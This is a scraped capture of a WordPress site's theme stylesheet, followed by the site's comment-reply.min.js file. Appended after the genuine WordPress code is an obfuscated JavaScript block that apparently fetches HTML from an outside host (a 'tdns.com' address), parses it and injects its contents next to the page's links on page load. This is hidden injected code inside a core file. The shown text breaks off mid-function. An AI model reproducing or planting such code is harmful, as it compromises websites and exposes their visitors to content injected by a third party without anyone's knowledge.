   www.viget.com/inspire/styling-the-button-element-in-internet-explorer/ */

button {width: auto; overflow: visible;}

/* bicubic resizing for non-native sized IMG: 

   code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */

.ie7 img {-ms-interpolation-mode: bicubic;}



/*

 *

 * Nonsemantic Base Styles 

 *

 */

/* for image replacement */

.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }

/* Hide for both screenreaders and browsers

   css-discuss.incutio.com/wiki/Screenreader_Visibility */

.hidden { display: none; visibility: hidden; } 

/* Hide only visually, but have it available for screenreaders 

   www.webaim.org/techniques/css/invisiblecontent/  &  j.mp/visuallyhidden  */

.visuallyhidden { position: absolute !important;    

  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */

  clip: rect(1px, 1px, 1px, 1px); }

/* Hide visually and from screenreaders, but maintain layout */

.invisible { visibility: hidden; }

/* >> The Magnificent CLEARFIX: Updated to prevent margin-collapsing on child elements << j.mp/bestclearfix */

.clearfix:before, .clearfix:after {

  content: "\0020"; display: block; height: 0; visibility: hidden;	

} 

.clearfix:after { clear: both; }

/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */

.clearfix { zoom: 1; }



/*

 *

 * Media queries for responsive design

 * These follow after primary styles so they will successfully override. 

 *

 */

@media all and (orientation:portrait) { 

  /* Style adjustments for portrait mode goes here */

}

@media all and (orientation:landscape) { 

  /* Style adjustments for landscape mode goes here */

}

/* Grade-A Mobile Browsers (Opera Mobile, iPhone Safari, Android Chrome)  

   Consider this: www.cloudfour.com/css-media-query-for-mobile-is-fools-gold/ */

@media screen and (max-device-width: 480px) {  

  /* Uncomment if you don't want iOS and WinMobile to mobile-optimize the text for you

     j.mp/textsizeadjust 

  html { -webkit-text-size-adjust:none; -ms-text-size-adjust:none; } */

}



/*

 *

 * Base Print Styles, inline to save the HTTP request

 *

 */

@media print {

  * { background: transparent !important; color: #444 !important; text-shadow: none !important; }

  a, a:visited { color: #444 !important; text-decoration: underline; }

  a:after { content: " (" attr(href) ")"; } 

  abbr:after { content: " (" attr(title) ")"; }

  .ir a:after { content: ""; }  /* Don't show links for images */

  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }

  thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */ 

  tr, img { page-break-inside: avoid; }

  @page { margin: 0.5cm; }

  p, h2, h3 { orphans: 3; widows: 3; }

  h2, h3{ page-break-after: avoid; }

}



/*

 *

 * Structure

 *

 */

#page {

	display: block;

}

#primary {

	float: left;

	margin: 0 -240px 0 0;

	width: 100%;

}

#content {

	margin: 0 280px 0 0;

}

#main .widget-area {

	float: right;

	overflow: hidden;

	width: 220px;

}

#colophon {

	clear: both;

	display: block;

	width: 100%;

}



/* Increase the size of the content area for templates without sidebars */

.full-width #content,

.image-attachment #content,

.error404 #content {

	margin: 0;

}



/* Alignment */

.alignleft {

	display: inline;

	float: left;

}

.alignright {

	display: inline;

	float: right;

}

.aligncenter {

	clear: both;

	display: block;

	margin-left: auto;

	margin-right: auto;

}





/*

 *

 * Header

 *

 */

#site-title {

	font-size: 2em;

	font-weight: bold;

	margin: .67em 0;

}

#site-description {

	font-size: 1em;

	font-weight: normal;

	margin: 0 0 1em;

}





/*

 *

 * Menu

 *

 */

#access {

	background: #eee;

	display: block;

	float: left;

	margin: 0 auto 1em;

	width: 100%;

}

#access ul {

	list-style: none;

	margin: 0;

	padding-left: 0;

}

#access li {

	float: left;

	position: relative;

}

#access a {

	display: block;

	line-height: 2em;

	padding: 0 1em;

	text-decoration: none;

}

#access ul ul {

	box-shadow: 0 3px 3px rgba(0,0,0,0.2);

	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);

	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);

	display: none;

	float: left;

	position: absolute;

	top: 2em;

	left: 0;

	z-index: 99999;

}

#access ul ul ul {

	left: 100%;

	top: 0;

}

#access ul ul a {

	background: #0E3360;

	color: #fff;

	line-height: 1em;

	padding: .5em .5em .5em 1em;

	width: 10em;

	height: auto;

}

 

#access li:hover > a,

#access ul ul :hover > a {

	background: #0E3360;

	color: #fff;

}

#access ul ul a:hover {

	background: #032248 !important;

}

#access ul li:hover > ul {

	display: block;

}









/*

 *

 * Content

 *

 */

#content nav {

	display: block;

	overflow: hidden;

}

#content nav .nav-previous {

	float: left;

	width: 50%;

}

#content nav .nav-next {

	float: right;

	text-align: right;

	width: 50%;

}

#content #nav-above {

	display: none;

}

.paged #content #nav-above,

.single #content #nav-above {

	display: block;

}

#nav-below {

	margin: 1em 0 0;

}

.page-link {

	margin: 0 0 1em;

}





/*

 *

 * Images

 *

 */

/*

Resize images to fit the main content area.

- Applies only to images uploaded via WordPress by targeting size-* classes.

- Other images will be left alone. Use "size-auto" class to apply to other images.

*/

img.size-auto,

img.size-full,

img.size-large,

img.size-medium,

.attachment img,

.widget-area img {

	max-width: 100%; /* When images are too wide for containing element, force them to fit. */

	height: auto; /* Override height to match resized width for correct aspect ratio. */

}

img.alignleft {

	margin-right: 1em;

}

img.alignright {

	margin-left: 1em;

}

.wp-caption {

	padding: .5em;

	text-align: center;

}

.wp-caption img {

	margin: .25em;

}

.wp-caption .wp-caption-text {

	margin: .5em;

}



/* Forms - Class for labelling required form items */

.required {

	color: #cc0033;

}





/*

 *

 * Comments

 *

 */

article.comment {

	display: block;

}

#respond input[type=text] {

	float: left;

	margin: 0 1em 0 0;

	width: 60%;

}

#respond .comment-form-comment label {

	display: none;

}

#respond textarea {

	margin: 0 1em 1em 0;

	float: left;

	width: 80%;

}

#respond .form-allowed-tags {

	clear: both;

	width: 80%;

}

#respond .form-allowed-tags code {

	display: block;

}





/*

 *

 * Footer

 *

 */

#colophon {

	padding: 1em 0 0;

}





.wrap {

	margin: 0 auto;

	position: relative;

	width: 960px;

}



html {

	background: #f0efef url(images/main_bg.jpg) top center no-repeat;

	font-family: 'mwp';

}



body {

	font-family: 'mwp';

}



#branding {

	height: 220px;

}



	#branding h1#site-title {

		height: 95px;

		left: 0;

		position: absolute;

		margin: 0;

		top: 10px;

		width: 440px;

	}



		#branding h1#site-title a {

			background: url(images/h1_logo.jpg);

			display: block;

			height: 95px;

			outline: none;

			text-decoration: none;

			text-indent: -9999px;

			width: 440px;

		}



	#branding h2#site-description {

		height: 71px;

	    margin: 0;

	    position: absolute;

	    right: 50px;

	    top: 30px;

	    width: 296px;

	}



		#branding h2#site-description a {

			background: url(images/h2_donate.png);

			display: block;

			height: 71px;

			outline: none;

			text-decoration: none;

			text-indent: -9999px;

			width: 296px;

		}



	#branding #access {

		bottom: 10px;

		background: url(images/access_bg.jpg) center repeat-x;

		left: -2px;

		height: 54px;

		margin: 0px;

		position: absolute;

		width: 960px;

	}



		#branding .social {

			background: url(images/access_social_bg.jpg) center no-repeat;

			float: right;

			height: 54px;

			margin: -1px 0 0 0;

			width: 207px;

		}



			#branding .social ul {

				padding: 6px 0 0 20px;

			}



			#branding .social li {

				float: left;

			}



				#branding .social li a {

					display: block;

					height: 44px;

					padding: 0;

					text-indent: -9999px;

					width: 43px;

				}



				#branding .social li a.fb {

					background: url(images/fb.png);

				}



				#branding .social li a.yt {

					background: url(images/yt.png);

				}



				#branding .social li a.tw {

					background: url(images/tw.png);

				}



				#branding .social li a.in {

					background: url(images/li.png);

				}



		#branding #access ul#menu-main-menu {

			height: 26px;

			padding: 10px 0 0 10px;

		}



			#branding #access ul#menu-main-menu li {

				border-right: 1px solid #c9090d;

				height: 26px;

				line-height: 26px;

			}	



				#branding #access ul#menu-main-menu li a {

					color: #fff;

					font-size: 14px;

					line-height: 26px;

					padding: 0 9px;

					text-decoration: none;

				}



				#branding #access ul#menu-main-menu li a:hover {

					background: none;

					color: #ccc;

				}



				#branding #access ul#menu-main-menu li#menu-item-113 {

					border: none;

				}



				#branding #access ul#menu-main-menu li#menu-item-113 a {

					color: #de8e39;

				}



				#branding #access ul#menu-main-menu li#menu-item-113 a:hover {

					color: #ee760c;

				}



.page-template-full-width-page-php #main {

	background: #fff;

	position: relative;

	left: -2px;

	width: 920px;

	padding: 0 20px;

}		



	.page-template-full-width-page-php #main #primary {

		width: 920px;

		padding: 0 0 30px 0;

		float: none;

	}



	.page-template-full-width-page-php #main #primary h2 {

		color: #96a1b3;

		font-size: 42px;

		font-weight: normal;

	}



	.page-template-full-width-page-php #main #primary p {

		color: #666;

		font-size: 15px;

		margin: 0 0 10px 0;

		line-height: 24px;

	}



	.page-template-full-width-page-php #main #primary p strong {

		color:#000;

	}



	#footer .wpcf7 {

		background: url("images/subscribe_bg.png") no-repeat scroll left top rgba(0, 0, 0, 0);

	    float: right;

	    margin: 5px 25px 0 50px;

	    padding: 45px 0 0;

	    width: 200px;

	}



		#footer .wpcf7 input[type=email] {

			background: #e1e1e1;

			border: 1px solid #b3b3b3;

			padding: 4px 10px;

			width: 160px;

		}



		#footer .wpcf7 input[type=submit] {

			border: none;

			background: #003162;

			color: #fff;

			padding: 3px 10px;

			font-size: 12px;

			font-weight: bold;

			margin: 2px 0 0 0;

		}



	.page-template-full-width-page-php #main #primary #metaslider_container_37 {

		position: relative;

		left: -20px;

		margin: 0 0 20px 0;

		top: -2px;

		width: 960px;

		height: 330px;

	}	



	.page-template-full-width-page-php img.alignleft {

		margin-right: 30px;

	}



	.page-template-full-width-page-php .bottomboxes {

		height: 200px;

		margin: 40px 0 0 0;
		clear:both;

	}



		.page-template-full-width-page-php .bottomboxes ul {

			list-style-type: none;

			margin: 0;

			padding: 0;

		}



			.page-template-full-width-page-php .bottomboxes ul li {

				list-style-type: none;

				margin: 0 12px 0 0;

				padding: 0;

				width: 221px;

				float: left;

			}



			.page-template-full-width-page-php .bottomboxes ul li.last {

				margin: 0 !important;

			}



			.page-template-full-width-page-php .bottomboxes ul li h4 {

				font-weight: bold;

				font-size: 18px;

				color: #fff;

				text-align: center;

				text-transform: uppercase;

				height: 38px;

				line-height: 38px;

			}



	.page-template-full-width-page-php .bottomboxes ul li h4 a {

color: #fff;

text-decoration: none;

}



			.page-template-full-width-page-php .bottomboxes ul li.red h4 {

				background: #990000;

			}



			.page-template-full-width-page-php .bottomboxes ul li.blue h4 {

				background: #003366;

			}



			.page-template-full-width-page-php #main #primary ul li p {

				margin: 25px 0 0 0;

				font-size: 12px;

				color: #666;

			}



.page-template-default #main {

	background: #fff url(images/inner-page_bg.jpg) top center no-repeat;

	min-height: 790px;

	position: relative;

	left: -2px;

	top: -11px;			

}



.page-template-default #main #primary {

	margin:0 0 0 60px;

	padding: 90px 0 0 0;

	width: 600px;

}



	.page-template-default #main #primary #content {

		margin: 0;

	}



	.page-template-default #main #primary #content p {

		font-size: 15px;

		color: #666;

		margin: 0 0 30px 0;

		line-height: 26px;

	}



	.page-template-default #main #primary #content p strong {

		font-size: 18px;

	}



	.page-template-default #main #primary #content h2 {

		color: #96A1B3;

	    font-size: 42px;

	    font-weight: normal;

	}



.page-template-default #main .widget-area {

	float: left;

	width: 265px;

	margin: 0 0 0 7px;

	padding: 90px 0 0 0;

}



.page-template-default .footerWrap {

	top: -11px;

}





#footer {

	background: url(images/footer_bg.jpg);

	padding-bottom: 15px;

	width: 960px;

	left: -2px;

	position: absolute;
    
    background-size: cover;

}

.captcha{
    margin: 10px 0;
}


	.footerWrap {

		clear:both;

	} 	



		#footer ul {

			list-style-type: none;

			margin: 0;

			padding: 15px 0 0 20px;

		}			



			#footer ul li {

				list-style-type: none;

				float: left;

				margin: 0;

				padding: 0;

			}



				#footer ul li a {

					color: #8c98a6;

					font-size: 14px;

					padding: 0 5px;

					display: block;

					text-decoration: none;

				}



				#footer ul li a:hover {

					color: #fff;

				}



#tribe-events-pg-template {

	background: #fff;

	position: relative;

	left: -2px;

}



.flexipages_widget ul {

margin: 0 0 0 20px;

padding: 0;

list-style-type: none;

width: 200px;

}



.flexipages_widget ul li {

margin: 0;

padding: 0;

list-style-type: none;

border-bottom: 1px solid #265377;

}



.flexipages_widget ul li a {

display: block;

color: #fff;

text-decoration: none;

font-size: 16px;

line-height: 30px;

height: 30px;

}



.flexipages_widget ul li a:hover {

color: #ccc;

}



.flexipages_widget ul li.current_page_item a {

color: #DE8E39;

}



.page-id-13 .entry-content {

	background: url(images/mediacenter_bg.png);

	width: 600px;

	height: 514px;

	position: relative;

}



	.page-id-13 .entry-content h3 {

		text-align: center;

		color: #fff;

		font-size: 54px;

		margin: 0 0 10px 0;

		font-weight: normal;

		line-height: 100px;

		height: 100px;

	}



	.page-id-13 .entry-content p {

		width: 275px;

		color: #fff !important;

		padding: 0 0 0 30px;

		font-size: 14px;

	}



	.page-id-13 .entry-content p strong {

		font-size: 20px;

		color: #708da9;

		font-weight: normal;

	}



	.page-id-13 .entry-content ul {

		position: absolute;

		height: 137px;

		list-style-type: none;

		margin: 0;

		padding: 0;

		left: 55px;

			top: 340px;

	}



		.page-id-13 .entry-content ul li {

			width: 155px;

			height: 137px;

			margin: 0 27px 0 0;

			float: left;

			padding: 0;

			list-style-type: none;

			

		}



		.page-id-13 .entry-content ul li.last {

			margin: 0;

		}



			.page-id-13 .entry-content ul li a {

				width: 155px;

				height: 137px;

				display: block;

				text-indent: -9999px;

			}



			.page-id-13 .entry-content ul li a.videos {

				background: url(images/mediacenter_videos.png);

			}



			.page-id-13 .entry-content ul li a.gallery {

				background: url(images/mediacenter_gallery.png);

			}



			.page-id-13 .entry-content ul li a.news {

				background: url(images/mediacenter_news.png);

			}



#tribe-events-content {

padding: 5px 20px 0 20px !important;

}



.widget_wp_category_post_list_itg .wp-cpl-widget a {

	font-size: 18px;

	text-decoration: none;

}



	.widget_wp_category_post_list_itg .wp-cpl-widget a:hover {

		color: #DE8E39;

	}



	.widget_wp_category_post_list_itg .wp-cpl-excerpt {

		font-size: 14px !important;

		line-height: 20px !important;

	}



	.widget_wp_category_post_list_itg .wp-cpl-widget li {

		border-bottom: 1px solid #ccc;

		padding: 10px 0 !important;

	}

	.specialEvents {
		float: right;
		width: 225px;
		margin: -6px 0 0 25px;
	}

		.specialEvents h2 {
			font-size: 24px !important;
			color: #990000 !important;
		}

.specialEvents p {
			font-size: 15px !important;
			line-height:20px !important;
		}

.num1, .num2, .num3 {
font-size: 17px;
color: #043158;
font-weight: bold;
display: inline-block;
width: 55px;
}

.num4 {
font-size: 17px;
color: #043158;
font-weight: bold;
width: 25px;
display: inline-block;
}

.gala{
    background: #990000;
    display: inline-block;
    padding: 5px 15px 2px 15px;
    color: #fff;
    text-decoration: none;
    font-weight: 700;
}
a.gala:hover,
a.gala:focus,
a.gala:active,
a.gala:visited{
    text-decoration: none;
    color: #fff;
}


.wpcf7-form-control.g-recaptcha.wpcf7-recaptcha.captcha {
    position: absolute;
    right: -200px;
    bottom: -55px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.domheart21.org/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 7899
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return 